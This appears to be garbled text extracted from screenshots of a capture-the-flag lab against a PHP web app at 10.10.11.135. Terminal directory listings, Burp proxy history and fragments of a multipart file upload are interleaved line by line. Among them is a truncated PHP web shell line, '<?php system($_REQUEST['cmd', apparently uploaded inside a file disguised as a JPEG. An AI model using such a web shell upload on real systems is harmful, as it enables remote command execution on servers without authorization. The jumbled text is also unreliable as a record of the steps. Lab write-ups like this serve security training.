 admin_auth_check.php auth_check.php avatar_uploader.php css db_conn.php footer.php header.php image.php
Sec-Fetch-Dest: empty
┌──(root㉿kali)-[~/backup]
Sec-Fetch-Mode: cors
└─# ls -al
Sec-Fetch-Site: same-origin
total 76
drwxr-xr-x 6 root root 4096 Jul 20 2021 .
drwx------ 23 root root 4096 Feb 23 07:57 ..
-rw-r--r-- 1 root root 200 Jul 20 2021 admin_auth_check.php
Content-Disposition: form-da
-rw-r--r-- 1 root root 373 Jul 20 2021 auth_check.php
dr4ks.jpg"
-rw-r--r-- 1 root root 1268 Jul 20 2021 avatar_uploader.php
Content-Type: image/jpeg
drwxr-xr-x 2 root root 4096 Jul 20 2021 css
-rw-r--r-- 1 root root 92 Jul 20 2021 db_conn.php
-rw-r--r-- 1 root root 3937 Jul 20 2021 footer.php
<?php system($_REQUEST['cmd
drwxr-xr-x 8 root root 4096 Jul 20 2021 .git
-rw-r--r-- 1 root root 1498 Jul 20 2021 header.php
-rw-r--r-- 1 root root 507 Jul 20 2021 image.php
drwxr-xr-x 3 root root 4096 Jul 20 2021 images
-rw-r--r-- 1 root root 188 Jul 20 2021 index.php
drwxr-xr-x 2 root root 4096 Jul 20 2021 js
Method URL
-rw-r--r-- 1 root root 2074 Jul 20 2021 login.php
-rw-r--r-- 1 root root 113 Jul 20 2021 logout.php
POST http://10.10.11.135/upload.php
-rw-r--r-- 1 root root 3041 Jul 20 2021 profile.php
POST http://10.10.11.135/upload.php
-rw-r--r-- 1 root root 1740 Jul 20 2021 profile_update.php
GET http://10.10.11.135/avatar_uploader.php
-rw-r--r-- 1 root root 984 Jul 20 2021 upload.php
27 Proxy 2/23/24, 7:46:20 AM POST http://10.10.11.135/upload.php
┌──(root㉿kali)-[~/backup]
2/23/24, 7:46:07 AM POST http://10.10.11.135/upload.php
└─#
Main Proxy: localhost:8080